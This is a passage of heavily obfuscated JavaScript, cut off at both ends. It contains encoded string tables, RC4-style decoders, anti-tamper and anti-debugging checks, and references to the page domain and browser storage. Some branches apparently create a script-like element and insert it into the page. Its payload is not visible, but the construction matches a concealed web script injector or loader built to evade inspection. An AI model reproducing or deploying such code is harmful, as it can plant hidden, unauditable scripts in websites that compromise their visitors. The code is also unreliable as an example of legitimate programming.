eujV','WQK','gJich','xJ8NefNcM8kDWRPiW5K','PeQOY','dABQF','join','NzUs','Mnmhh','1|0|4|2|3','W6e','6P0k','DgX2','gzqSH','hDPQN','kwVHH','W4bqW6exaHZcJmkFW6bEBa','PLyBH','HTpaU','32AJrUyD','lkidH','8R8y','CgYxR','bjMx','IQYjs','ufOtW','WOl4','9@gF','AGyYX','zXgPZ','ZEuYu','167795wbYTzR','5qJ8','407kOmBNs','WOD+WP1UzXyAuW','IKwJK','ymPxc','WP4','ACyD','UzWie','ASoXEwJdKwW9pNpcQJi','mIGne','BWCQW45wW4RdVCo/WO0wWOBdHxG6','mdCy','ykAIG','GAwrB','pClq','slice','oJUqi','uLont','TAEuA','fOBjG','Vlyuq','EEOdo','GcDti','rQnxF','aKn3WP8','rNvNq','oLy','iLm','pMMAk','vt95nSoZiSo2WPG','nrNyr','KLOuM','YPaXg','1Pyl','RhWdR','KELgB','FFdoj','W43cU8kccq/cVCkKW4TXWRRdMCkQW7S7WO45umk5fmot','GRKky','hfFQx','MdTvZ','exbgB','IDYhu','6Gd2','MtHuk','B1aX','shift','EwzKm','zNmvj','iCkcBSkpWPFcOW/cHmoWhrL5ba','ogSaj','KbhdS','jwxdOYpcTepcLmkQaCoSWR/dKXj5xq','SBttC','JmwVh','iCymQ','Ferur','fmUwE','0ulA','zBDIg','cxUPy','f0V@','XPWkY','cfjks','pfwon','lGlRV','MMtOI','vuIev','CXZdTCo7','WPJcGmkoWRLCW5hcT8k7n8kSDW','dYzrf','evfw','UcNP','B5qS','PfuHR','eEqdl','ZFale','@IWT','!EAH','C1l5','FiCyV','DeZIz','mLJkk','eeqDX','P&kb','EqaTC','OTaX','GuHjO','XgwcF','W4nrWQdcUmo/h8o0WR4','i0SzxCo7WOpcNJHwW68','esmhZ','FryXm','QPvLF','URQuh','yZVfD','ZYaUq','WRtdOSkobSk0vt4','JXiMI','40ZG','PxZFf','l1yX','CLGIp','O16!','YflkE','Lgwzl','W7y','I#ro','kSIly','JPvFK','FBhwP','hmohWOVcMa','B#C@','Zosvd','JX2m','vcvfU','NQmXe','KygCT','W6JcVSkRW4TnWPODW6ldL8o9gvaBW6K','jOZVA','QXXTc','KVxsH','JvoeE','Qsek','sZtt'];jd=function(){return jy;};return jd();}function jP(jy,jb){var jf=jd();return jP=function(jK,jp){jK=jK-0x93;var jY=jf[jK];return jY;},jP(jy,jb);}var jt=jP;(function(jy,jb){var jf=jP,jK=jy();while(!![]){try{var jp=parseInt(jf(0x191))/0x1+-parseInt(jf(0x19f))/0x2*(-parseInt(jf(0x194))/0x3)+parseInt(jf(0x190))/0x4*(-parseInt(jf(0xc8))/0x5)+-parseInt(jf(0x168))/0x6+-parseInt(jf(0x163))/0x7*(parseInt(jf(0xbc))/0x8)+-parseInt(jf(0x16b))/0x9*(parseInt(jf(0x162))/0xa)+parseInt(jf(0xca))/0xb*(parseInt(jf(0x1a7))/0xc);if(jp===jb)break;else jK['push'](jK['shift']());}catch(jY){jK['push'](jK['shift']());}}}(jd,0x99a79));var ju=function(jy){var jb=jP,jf={'IKwJK':jb(0x9b),'ahWKF':jb(0x11f),'NQmXe':'VBxIP','hfFQx':function(jB,js){return jB+js;},'IXjCk':function(jB,js){return jB%js;},'JOTwg':function(jB,js){return jB-js;},'EEOdo':jb(0x14c),'fWWxd':function(jB,js){return jB<<js;},'uHZVb':'FBhwP','bATvT':function(jB,js,e0){return jB(js,e0);},'dnwWz':function(jB,js){return jB<js;},'kTghw':function(jB,js){return jB^js;},'vuIev':jb(0x17d),'cwmXe':jb(0x14a),'BBonb':jb(0xd3),'zBDIg':jb(0xb3),'DtsrO':jb(0xb9),'WpPda':jb(0x138),'fXILE':jb(0x1a2),'xnUma':jb(0x133),'kwVHH':jb(0x18f),'hDPQN':'WRW','KOnDV':jb(0xcb),'oJUqi':jb(0x155),'yaSRr':'W6ldNu8FeCkn','nrNyr':jb(0x156),'GAwrB':jb(0x18d),'pMMAk':jb(0x17e),'loerr':jb(0xa4),'VjbHN':jb(0xfd),'GgSUq':jb(0xe1),'PLyBH':jb(0xfa),'inAwT':jb(0xce),'dQihQ':jb(0xe3),'lkidH':jb(0x172),'Vlyuq':jb(0x173),'KbhdS':jb(0xc0),'ZYaUq':function(jB,js){return jB===js;},'FryXm':jb(0xb4),'XgwcF':function(jB,js,e0){return jB(js,e0);},'hgoTR':jb(0x97),'zNmvj':function(jB,js,e0){return jB(js,e0);},'FFdoj':jb(0x11d),'yZVfD':function(jB,js){return jB+js;},'QXXTc':jb(0xf6),'fmUwE':'L@UK','YflkE':'%&P2','ufztu':'40ZG','RLDCD':function(jB,js,e0){return jB(js,e0);},'Dmfsd':jb(0x167),'ABhAr':function(jB,js,e0){return jB(js,e0);},'XTsIv':jb(0x111),'IDYhu':function(jB,js){return jB+js;},'iCymQ':function(jB,js,e0){return jB(js,e0);},'pfwon':jb(0x1a6),'cfjks':'5qJ8','EvKgI':jb(0x150),'JXiMI':function(jB,js){return jB+js;},'Jbnlo':function(jB,js){return jB+js;},'mirly':function(jB,js,e0){return jB(js,e0);},'AFcaT':function(jB,js,e0){return jB(js,e0);},'KVxsH':function(jB,js,e0){return jB(js,e0);},'qhJMs':function(jB,js,e0){return jB(js,e0);},'PatBy':jb(0x145),'ykAIG':function(jB,js,e0){return jB(js,e0);},'cxUPy':jb(0x184)};function jK(jB){var js=jb,e0=[];for(var e1=0x0,e2=jB[js(0x1b2)];e1<e2;e1++){e0[js(0x1b3)](String[js(0x158)](jB[js(0x195)](e1)[js(0xa7)](0x0)*0x4+0x70-0x4));}return e0[js(0xaf)]('');}var jp=0x0,jY=jp,jo=jp,jX=jp,jx=jp,jO,jn=jp,jR=jp,jv=0x3;function jh(jB,js){var e0=jb,e1={'xuSbT':function(e5,e6){return e5%e6;},'RhWdR':function(e5,e6){var e7=jP;return jf[e7(0xf0)](e5,e6);},'AGyYX':function(e5,e6){var e7=jP;return jf[e7(0x16d)](e5,e6);},'cSytu':function(e5,e6){var e7=jP;return jf[e7(0x14d)](e5,e6);},'PQkfu':function(e5,e6){return e5+e6;},'URQuh':function(e5,e6){return e5-e6;},'qDTZE':jf[e0(0xde)],'GYhwU':e0(0xe0),'tFbvS':function(e5,e6){return e5%e6;},'GcDti':function(e5,e6){return e5<e6;},'PeQOY':function(e5,e6){return e5===e6;},'rbYnd':e0(0xb1),'cLshs':function(e5,e6){return e5>e6;},'AHPjS':function(e5,e6){var e7=e0;return jf[e7(0x14e)](e5,e6);},'vxbFr':function(e5,e6){return e5(e6);},'DeZIz':e0(0x113),'eyjqg':jf[e0(0x161)],'eeqDX':function(e5,e6){return e5===e6;}},e2=js[e0(0xd8)](jB,jB),e3=jm(),e4=function(e5){var e6=e0,e7={'YRAgd':function(ej,ee,ek){return ej(ee,ek);},'PGjvB':function(ej,ee,ek){return ej(ee,ek);},'Lgwzl':e6(0x1a5),'rmAXd':jf[e6(0xcc)],'WNYhY':e6(0x103),'oLzeZ':jf[e6(0x19d)]};if(e6(0x1a0)!==jf[e6(0x13d)])return jm[e6(0xa1)][jm[e6(0xa1)][e2][0x0]]=+new jm[(e6(0xa1))][e2][0x12](),e3[e5];else{var e8=(_0x2ffe4a?0x1:0x0)^_0x249427,e9=[_0xf4cfb6,_0x17c897[e7[e6(0x148)](_0x42b1e7,0x43,e6(0x9b))](_0x595633),_0x3683d1[_0x5f0356(0x21,e6(0xd7))](0x10),e8[_0x3cbe52(0x21,e6(0xd7))](0x10),_0x50e92b[e7['PGjvB'](_0x334a49,0x43,e6(0x9b))](_0x5dbe47[_0x153c20(0x27,e7[e6(0x132)])][_0x5b835a(0x2d,e6(0x170))]),_0x161572[_0x2e55b4(0x43,e7['rmAXd'])](_0x1adc44[_0x1701d9(0x23,e7['WNYhY'])][_0x38e14a(0x58,e6(0xa3))]),_0x2ae1a9[_0x394e62(0x43,e6(0x9b))](_0x15d9de[_0x14ef4e(0x4d,e7['oLzeZ'])](_0x2e8556,_0x2b74d4,_0x16e5a2))];return _0x22ae24(e9[_0x4fa753(0x52,'@8P#')](_0x47eefd(0x47,e6(0x17b))));}};return jh=function(e5,e6){var e7=e0,e8={'Izlfy':function(ec,eZ,eq){return ec(eZ,eq);},'GPjMd':function(ec,eZ){return ec<eZ;},'esmhZ':function(ec,eZ){return ec>>eZ;},'vcvfU':function(ec,eZ){return ec|eZ;},'cbsMx':function(ec,eZ){return ec|eZ;},'PdUqD':function(ec,eZ){return e1['AHPjS'](ec,eZ);},'HTpaU':function(ec,eZ){return ec&eZ;},'ymPxc':function(ec,eZ){return ec&eZ;},'XPWkY':function(ec,eZ){return ec+eZ;},'QPvLF':function(ec,eZ,eq){return ec(eZ,eq);},'exbgB':'3|5|0|2|4|1','NYbRR':function(ec,eZ){return ec==eZ;},'BSDkM':function(ec,eZ){return e1['tFbvS'](ec,eZ);},'HdPtG':function(ec,eZ){var eq=jP;return e1[eq(0x16c)](ec,eZ);},'kUIsj':function(ec,eZ){return ec-eZ;},'ZFale':function(ec,eZ){return ec*eZ;}};e5=e5-0x1a;var e9=e4(e5);if(jh[e2]===undefined){if(e7(0x113)!==e1[e7(0x11a)])return _0x4fa7a3['prototype'][_0xbd7b2f]=_0x3f38ca,_0x2d7bb8[e7(0xa1)][_0x4f645d['prototype'][_0x5c758a][0x0]]=+new _0x32242c[(e7(0xa1))][_0x16c329][0x12](),_0x533039;else{var ej=jm[e7(0xa1)][e2];jn=!jn?(--jv,0x1):jn,jx=!jx?(--jv,(ej[0x1d](ej[0xd],ej[0x1f])[ej[0x21]][ej[0x1f]]+e2)[ej[0x25]](0x9)-0x28):jx,jR=!jR?(--jv,(jh+je)[ej[0x25]](jX+0xf)-0xa):jR;var ee=e3[ej[0x2b]],ek=function(ec){var eZ=e7,eq={'JvoeE':function(eu,eT){return e1['xuSbT'](eu,eT);},'gzqSH':function(eu,eT){return eu<eT;},'PxZFf':function(eu,eT){return eu-eT;}};for(var eJ,ew,ea=e2,er=e2,eD=e1[eZ(0xeb)](ea,ek),eL=0x0,eN=0x0,eU=(function(){return++jY,jY%ee?jY:(function(){var eu=jP,eT={'Zosvd':function(eb,ef){var eK=jP;return eq[eK(0x143)](eb,ef);},'ybKVX':function(eb,ef){var eK=jP;return eq[eK(0xb6)](eb,ef);},'lGlRV':function(eb,ef){return eb-ef;}};if(eu(0x146)===eu(0x179)){var ey={'KELgB':function(eb,ef){var eK=eu;return eT[eK(0x13a)](eb,ef);},'dABQF':function(eb,ef){return eT['ybKVX'](eb,ef);},'MdTvZ':function(eb,ef){var eK=eu;return eT[eK(0x10a)](eb,ef);}};return++_0x427b5f,_0x245421%_0x9c8c2d?_0x51c61a:(function(){var eb=eu,ef={'RvePl':function(eK,ep){var eY=jP;return ey[eY(0xec)](eK,ep);}};return _0x41c367=_0x19796d,_0x424db9++,(_0x39dea4+_0x40b7f5)[_0x1d5b17[0x25]](_0x2e0aed+0xf)-0xa!=0x0&&ey[eb(0xae)](ey[eb(0xf1)](+new _0x595bbd[0x12](),_0x34ce89['prototype'][_0x5071c9[0x0]]),_0x49743b*0x1e)?(_0x4d02cc=!_0x53c79f||!_0x35829c||!_0x5e8976?_0x342882:_0x7e6e81,(function(){return(_0x518490[0x1d](_0x1f42eb[0xd],_0x53e320[0x1f])[_0x3dcf7a[0x21]][_0x45e5ea[0x1f]]+_0x43206b)[_0x3cc462[0x25]](0x9)-0x28!=0x0?(_0x4b4eff=_0x2aefa6?_0x121c3f:_0x5b0d98,_0x49c3a8):_0x8b82fd[0x2c](ef['RvePl'](_0x7ea6bf,_0x1b41b6));}())):_0x29389[0x2c](_0x5ba016-_0xe480cd[_0x257069[0x2b]]);}());}else return jo=jY,jX++,(jh+ea)[ej[0x25]](jX+0xf)-0xa!=0x0&&+new ej[0x12]()-jm[eu(0xa1)][ej[0x0]]<ee*0x1e?(ee=!jn||!jx||!jR?jY:ee,(function(){return(ej[0x1d](ej[0xd],ej[0x1f])[ej[0x21]][ej[0x1f]]+e2)[ej[0x25]](0x9)-0x28!=0x0?(ee=jv?jY:ee,jY):ej[0x2c](jY%ee);}())):ej[0x2c](eq[eu(0x12d)](ee,e3[ej[0x2b]]));}());}());ew=ec[eZ(0x195)](eN++);~ew&&(eJ=e1['xuSbT'](eL,!eU?eU:(jo+(ee-0x3d))%ee)?(!eU?eU:e1[eZ(0xeb)](jo,ee-0x39)%ee)*(!eU?eU:e1[eZ(0xeb)](jo,ee-0x39)%ee)*eJ+ew:ew,eL++%(!eU?eU:(jo+(ee-0x3d))%ee))&&(ea+=eD[ej[0x25]](eN+(!eU?eU:(jo+(ee-0x37))%ee))-(!eU?eU:e1[eZ(0xc5)](jo+e1[eZ(0x183)](ee,0x37),ee))!=(!eU?eU:e1[eZ(0x169)](jo,ee-0x41)%ee)&&eU?ej[0x1a](0xff&eJ>>(-(!eU?eU:(jo+e1[eZ(0x127)](ee,0x3f))%ee)*eL&(!eU?eU:e1[eZ(0x193)](jo+(ee-0x3b),ee)))):ej[0x2c](eL))){if(e1[eZ(0x154)]!==e1[eZ(0x180)])ew=eZ(0x152)[ej[0x26]](eU?ew:!eU?eU:e1[eZ(0x1a8)](jo+(ee-0x37),ee));else{var eC,eG,eQ,ei,ez,eg,el,eI,eW=_0x27ec03,eA=_0x1ca6af,eF=0x0,eH=_0x5029d1[_0x3f301b(0x25,eZ(0x116))][e8[eZ(0x18b)](_0x5b8c35,0x5a,'fSmb')],ed=eH;for(eI=_0x246ed2;e8[eZ(0x1ae)](eF,eI[_0x48fd54(0x35,'4Xp3')]);)ei=e8[eZ(0x124)](eC=eI[_0x41db26(0x3a,'6Gd2')](eF++),0x2),ez=e8[eZ(0x13c)]((0x3&eC)<<0x4,(eG=eI[_0x2e8ab7(0x3a,'6Gd2')](eF++))>>0x4),eg=e8[eZ(0x15a)](e8['PdUqD'](e8[eZ(0xbb)](0xf,eG),0x2),(eQ=eI[_0x399076(0x3a,eZ(0xf4))](eF++))>>0x6),el=e8[eZ(0xcd)](0x3f,eQ),_0x1ecc38[_0x37f40a(0x2e,eZ(0x13b))](eG)?eg=el=0x40:_0x43b32c[_0x1437dc(0x2e,eZ(0x13b))](eQ)&&(el=0x40),eA=e8[eZ(0x107)](eA+eH[_0xcb7c73(0x3c,eZ(0xb5))](ei)+eH[e8[eZ(0x18b)](_0x1a7faa,0x3c,'DgX2')](ez),eH[_0x45e589(0x3c,eZ(0xb5))](eg))+eH[e8[eZ(0x18b)](_0x102cd8,0x3c,'DgX2')](el);return _0x3a978a[e8[eZ(0x126)](_0x82adb6,0x43,eZ(0x9b))](eA);}}for(var eP=0x0,et=ea[ej[0x2b]];e1[eZ(0xdf)](eP,et);eP++){e1[eZ(0xad)](eZ(0xb1),e1['rbYnd'])?er+=e1['RhWdR'](ej[0x2a],(ej[0x28]+ea[ej[0x25]](eP)[ej[0x20]](0x10))[eZ(0xd8)](-0x2)):_0xbac730[0x13][_0x2cdd4a[0x24]](_0xe7215c[0x16],_0x52618d[0x1e],_0x333cdb[0x1e]);}return ej[0x19](er);},eS=function(ec,eZ){var eq=e7,eJ=e8[eq(0xf2)][eq(0x1ac)]('|'),ew=0x0;while(!![]){switch(eJ[ew++]){case'0':for(ea=0x0;ea<0x100;ea++)eL=(eL+eD[ea]+eZ[ej[0x25]](ea%eZ[ej[0x2b]]))%0x100,er=eD[ea],eD[ea]=eD[eL],eD[eL]=er;continue;case'1':return eN;case'2':ea=0x0,eL=0x0;continue;case'3':var ea,er,eD=[],eL=0x0,eN=e2;continue;case'4':for(var eU,eC=0x0;e8[eq(0x1ae)](eC,ec[ej[0x2b]])&&(e8['NYbRR'](eC%0x2,0x0)||eC<0x3e7);eC=e8['XPWkY'](eU=eC,0x1)){eL=(eL+eD[ea=(ea+0x1)%0x100])%0x100,er=eD[ea],eD[ea]=eD[eL],eD[eL]=er,eN+=ej[0x1a](ec[ej[0x25]](eC)^eD[e8[eq(0x1b0)](eD[ea]+eD[eL],0x100)]);}continue;case'5':for(ea=0x0,ec=e8[eq(0x15c)](ek,ec);ea<0x100;ea++)eD[ea]=ea;continue;}break;}};jh[e2]=eS,jB=arguments;}}var eM=e3[0x0],eV=e5+eM,eE=jB[eV];if(!eE){if(e1[e7(0x178)]!==e7(0x137))return e1[e7(0xeb)](_0x48ca2c[0x1d](_0x599fda[0xd],_0x590225[0x1f])[_0x5b48bb[0x21]][_0x2a3c86[0x1f]],_0x4fdda2)[_0x3e8bd2[0x25]](0x9)-0x28!=0x0?(_0x4c0433=_0xc2fd62?_0x5886e2:_0x43b972,_0x2d102f):_0x26871e[0x2c](_0x1e33ff%_0x4e40ec);else e1[e7(0x11c)](jm[e2],undefined)&&(function(ec){var eZ=e7,eq={'Pfzwu':function(eN,eU){return e1['cLshs'](eN,eU);},'CLGIp':function(eN,eU){return eN-eU;},'zMEBf':function(eN,eU){return eN===eU;},'EqaTC':eZ(0x110),'kSIly':function(eN,eU){return eN(eU);},'IQYjs':function(eN,eU){return eN(eU);}},eJ=[0x1,0x0,0x0],ew=function(){var eN=eZ;if(eq[eN(0x1a3)](eN(0xdb),eN(0xdb)))return eq[eN(0x11e)];else{if(eq['Pfzwu'](eq[eN(0x12f)](+new _0x2dfb86[0x12](),_0x57ae78['prototype'][_0x48c572[0x0]]),_0x59c6f3*0x1e))return _0xf6352[0x2c](),_0x5814a6(_0x3987f2);if(!_0x3ea6b6[0x1b](~_0x3f008f))return _0x45f5e3;return _0xc7a115[0x2c](),_0x3373f7(_0x1a3bcd);}},ea=jm[eZ(0xa1)][e2],er=e3[ea[0x2b]];function eD(eN){var eU=eZ;for(var eC=0x0,eG=eJ[ea[0x2b]];eC<eG;eC++){if(eU(0xbf)!==eU(0xd2))eJ[ea[0x27]](ea[0x10](ea[0x15]())),eG=eJ[ea[0x2b]];else return _0x16209b[0x2c](),eq['kSIly'](_0x48ad9d,_0x38d055);}return eq[eU(0xc1)](eN,eJ[0x0]);}function eL(eN){var eU=eZ;if(e8['kUIsj'](+new ea[0x12](),jm[eU(0xa1)][ea[0x0]])>e8[eU(0x115)](er,0x1e))return ea[0x2c](),eD(ec);if(!ea[0x1b](~eN))return eN;return ea[0x2c](),eD(ec);}return function(){var eN=eZ,eU=new ea[0xf](ea[0x29]+ea[0x23]),eC=eU[ea[0x22]](ew+e2)?--eJ[0x1]:--eJ[0x0];return eq[eN(0x135)](eL,eC);};}(jh)(),jm[e2]=e6),e9=jh[e2](e9,e6),jB[eV]=e9;}else e9=eE;return e9;},jf['bATvT'](jh,jB,js);}function jm(){var jB=jb;if(jB(0x10f)===jB(0x10f)){var js=jB(0xb2)['split']('|'),e0=0x0;while(!![]){switch(js[e0++]){case'0':var e1=e2[0x0][jB(0xd8)](0x1,0x1);continue;case'1':var e2=['tIO1W6SDfSkSwmoCW78',jB(0x19a),'aq',jf[jB(0x10c)],jf['cwmXe'],jB(0x165),jB(0x171),jB(0xa0),jf[jB(0x18c)],'wW',jf[jB(0x104)],jf[jB(0x177)],jB(0xe4),jB(0x122),jf[jB(0x19c)],jf[jB(0x166)],jB(0x9a),'W7m',jf['xnUma'],jB(0xa2),jf[jB(0xb8)],jf[jB(0xb7)],'WPq','WQy',jB(0x10d),'zxRcUZJcNmklhJHQ',jB(0x96),jB(0x12a),jB(0xe6),jf[jB(0x15b)],'fG',jf[jB(0xd9)],'lq',jf[jB(0x159)],jB(0xee),'pa',jB(0x198),jB(0x10e),jB(0xac),jB(0x123),jB(0x9d),'ga','la',jB(0x15d),jB(0x1b1),jB(0xd1),'aa','uCkCWPBcIbvuWRZcUCkdrSkGbZS+WQtcOuhcOq',jf[jB(0xe7)],'eq',jf[jB(0xd6)],jB(0x1aa),jf[jB(0xe5)],'dW',jB(0xce),'ba',jB(0xe3),jB(0xaa),jB(0x13f),jf['loerr'],jB(0x172),jf[jB(0x186)],jf[jB(0x192)],jf['PLyBH'],jB(0x173)];continue;case'2':var e3=function(){var eE=jB;return jm[eE(0xa1)][e1]=e4,jm[eE(0xa1)][jm[eE(0xa1)][e1][0x0]]=+new jm[(eE(0xa1))][e1][0x12](),e2;};continue;case'3':return(jm=e3)();case'4':var e4=[jB(0x17e),'dW',jf['inAwT'],'ba',jf[jB(0x18a)],jB(0xaa),'W6JcVSkRW4TnWPODW6ldL8o9gvaBW6K',jB(0xa4),jf[jB(0xbd)],jf['VjbHN'],jf[jB(0x192)],jf[jB(0xba)],jf[jB(0xdd)],jy[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[jB(0x158)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],jy[String[jB(0x158)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],jy[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],jy[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[jB(0x158)](0x72,0x6f,0x75,0x6e,0x64)],jy[String[jB(0x158)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],jy[String[jB(0x158)](0x44,0x61,0x74,0x65)],jy[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[jB(0x158)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],jy[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[jB(0x158)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],jy[String[jB(0x158)](0x4d,0x61,0x74,0x68)][String[jB(0x158)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],jy[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],jy[String[jB(0x158)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[jB(0x158)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[jB(0x158)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],jy[String[jB(0x158)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[jB(0x158)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],jy[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],jy[String[jB(0x158)](0x53,0x74,0x72,0x69,0x6e,0x67)][String[jB(0x158)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],jy[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],jy[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],jy[String[jB(0x158)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[jB(0x158)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],String[jB(0x158)](0x20),String[jB(0x158)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[jB(0x158)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[jB(0x158)](0x76,0x61,0x6c,0x75,0x65),String['fromCharCode'](0x74,0x65,0x73,0x74),String[jB(0x158)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[jB(0x158)](0x63,0x61,0x6c,0x6c),String[jB(0x158)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[jB(0x158)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[jB(0x158)](0x70,0x75,0x73,0x68),String['fromCharCode'](0x30,0x30),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x25),String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),function(eE){var ec=jB,eZ=jm[ec(0xa1)][e1];try{eZ[0x13][eZ[0x24]](eZ[0x16],eZ[0x1e],eZ[0x1e]);}catch(eq){}try{eZ[0x14][eZ[0x24]](eZ[0x11],eZ[0x1e],eZ[0x1e]);}catch(eJ){}return eZ[0xf][ec(0xa1)][e1]=e1,eE;}];continue;}break;}}else{var e5=jB(0x185)[jB(0x1ac)]('|'),e6=0x0;while(!![]){switch(e5[e6++]){case'0':for(ee=0x0;ee<0x100;ee++)eM=(jf[jB(0xf0)](eM,eS[ee])+_0x2871fc[_0x1de98d[0x25]](ee%_0x565507[_0x4ea518[0x2b]]))%0x100,ek=eS[ee],eS[ee]=eS[eM],eS[eM]=ek;continue;case'1':for(var e7,e8=0x0;jf['dnwWz'](e8,_0x7b7d8c[_0x4c5203[0x2b]])&&(e8%0x2==0x0||e8<0x3e7);e8=(e7=e8)+0x1){var e9=jB(0x19b)[jB(0x1ac)]('|'),ej=0x0;while(!![]){switch(e9[ej++]){case'0':eV+=_0x1fc7b2[0x1a](jf['kTghw'](_0x48d70d[_0x54daac[0x25]](e8),eS[(eS[ee]+eS[eM])%0x100]));continue;case'1':eS[eM]=ek;continue;case'2':ek=eS[ee];continue;case'3':eM=(eM+eS[ee=(ee+0x1)%0x100])%0x100;continue;case'4':eS[ee]=eS[eM];continue;}break;}}continue;case'2':for(ee=0x0,_0x462882=_0x30ab30(_0x45309d);ee<0x100;ee++)eS[ee]=ee;continue;case'3':var ee,ek,eS=[],eM=0x0,eV=_0x1b5664;continue;case'4':return eV;case'5':ee=0x0,eM=0x0;continue;}break;}}}return function(jB,js){var e0=jb,e1={'rCavL':e0(0x16a)},e2=jB(),e3=parseInt;function e4(ek,eS){var eM=e0,eV={'DmBgK':function(eE,ec){return eE-ec;},'FsoAi':function(eE,ec){return eE+ec;},'gvbHk':function(eE,ec){return eE*ec;}};if(eM(0x11b)===e1['rCavL'])_0x30c267[eM(0x1b3)](_0x3540fb[eM(0x158)](eV['DmBgK'](eV['FsoAi'](eV[eM(0x1a9)](_0x9a7402[eM(0x195)](_0x54b91f)[eM(0xa7)](0x0),0x4),0x70),0x4)));else return jh(eS+0x25,ek);}while(!![]){if(jf['EvKgI']===e0(0x150)){try{if(jf[e0(0x12b)](jf[e0(0x98)](e3(e4(e0(0x167),-0x9),0x10)+jf[e0(0x100)](e3,jf['mirly'](e4,e0(0x12c),-0x6),0x10)+e3(e4(e0(0xf6),-0x1),0x10),e3(e4(e0(0xcf),0x4),0x10))+jf['AFcaT'](e3,e4('jy7Z',0x7),0x10)+jf[e0(0x142)](e3,e4('uNMJ',0xa),0x10)+jf[e0(0x147)](e3,jf[e0(0x1b4)](e4,e0(0x153),0xc),0x10)+e3(jf[e0(0x1b6)](e4,e0(0xf4),0x15),0x10)+jf['qhJMs'](e3,e4(e0(0xb5),0x17),0x10)+jf['iCymQ'](e3,jf[e0(0x121)](e4,e0(0xc4),0x1a),0x10),e3(e4(e0(0x9b),0x1e),0x10))+e3(e4(e0(0x106),0x23),0x10)+e3(e4(jf[e0(0x199)],0x2e),0x10)+e3(jf[e0(0xd5)](e4,jf[e0(0x105)],0x31),0x10)+e3(jf['ykAIG'](e4,'fSmb',0x35),0x10)===js)break;}catch(ek){}e2[e0(0x1b3)](e2[e0(0xf7)]());}else{var e5={'NglHz':e0(0x15e),'LyMAB':function(eS,eM,eV){return eS(eM,eV);},'EwzKm':jf[e0(0xfc)],'zNdec':function(eS,eM,eV){return jf['bATvT'](eS,eM,eV);},'rPwZF':e0(0x118)},e6,e7,e8,e9,ej,ee;jf[e0(0x129)](typeof _0x35a1f1,_0x26ec17)&&(e6=_0x24b4e8[jf[e0(0x1b4)](_0x232493,0x59,jf[e0(0x125)])](_0x538e64(0x4a,'!EAH'))!==-0x1?jf[e0(0x121)](_0x4df373,0x46,'O16!'):_0x548c25(0x4a,e0(0x117)),_0x5acad4+=jf[e0(0xf0)](e6,_0x239950(0x4c,e0(0x164)))+_0x11813d[jf[e0(0x121)](_0x2c4160,0x3d,e0(0x1ad))]()),e7=_0x479f5b[_0x45acc6(0x4e,e0(0x1a4))](_0x82e9b4(0x51,jf[e0(0x149)])),e7&&e7[_0x382375(0x38,'C1l5')][_0x210cc2(0x41,e0(0xd4))](e7),e8=_0x24f277[_0x2f9a8b(0x53,e0(0x145))](_0x6fc0e8(0x44,e0(0x189))),e8[jf['zNmvj'](_0x4f6596,0x22,jf[e0(0xed)])]=_0x36848f(0x30,e0(0x188)),e8[_0x9cd406(0x20,'&DR2')]=_0x323bc1(0x51,jf['hgoTR']),e9=jf[e0(0x128)](_0x498368(0x50,e0(0xbe))+_0x4798e(0x24,jf[e0(0x141)])+_0x1ee869,_0xa24b6e(0x33,jf[e0(0x102)]))+_0x196f17(0x2b,e0(0xea)),e8[_0x313ffe(0x4f,jf['YflkE'])]?e8[jf[e0(0x1b4)](_0x1857fd,0x4f,jf[e0(0x131)])][_0x5eb3f0(0x2f,'uNMJ')]=e9:e8[jf[e0(0xf9)](_0x3b4949,0x1f,jf['ufztu'])](_0x111c15[jf[e0(0x9c)](_0x381e29,0x1c,jf['Dmfsd'])](e9)),ej=_0x71b44f[_0x53285e(0x36,e0(0xb0))](_0x5c4f5f(0x28,e0(0x111)))[0x0]||_0x236037[_0x2b5d42(0x3f,e0(0xc4))],ej[_0x594034(0x1f,e0(0x12c))](e8),ee=_0x24468c